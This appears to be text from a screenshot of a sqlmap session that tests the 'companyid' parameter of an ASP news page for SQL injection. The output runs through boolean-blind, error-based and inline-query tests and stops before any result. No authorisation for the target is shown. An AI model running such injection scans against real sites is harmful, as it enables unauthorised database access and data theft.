 C:\Python27\sqlmap>sqlmap.py -u /custom/GroupNewsList.asp
x?GroupId=124&companyid=1" -p "companyid"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:33:53
[00:33:53] [INFO] testing connection to the target URL
[00:33:54] [INFO] heuristics detected web page charset 'ISO-8859-2'
[00:33:54] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[00:33:56] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[00:33:58] [WARNING] heuristic (basic) test shows that GET parameter 'companyid'
might not be injectable
[00:33:58] [INFO] testing for SQL injection on GET parameter 'companyid'
[00:33:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:33:58] [WARNING] reflective value(s) found and filtering out
[00:34:08] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[00:34:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:34:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[00:34:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[00:34:21] [INFO] testing 'MySQL inline queries'
[00:34:21] [INFO] testing 'PostgreSQL inline queries'
[00:34:22] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:34:22] [INFO] testing 'Oracle inline queries'
[00:34:23] [INFO] testing 'SQLite inline queries'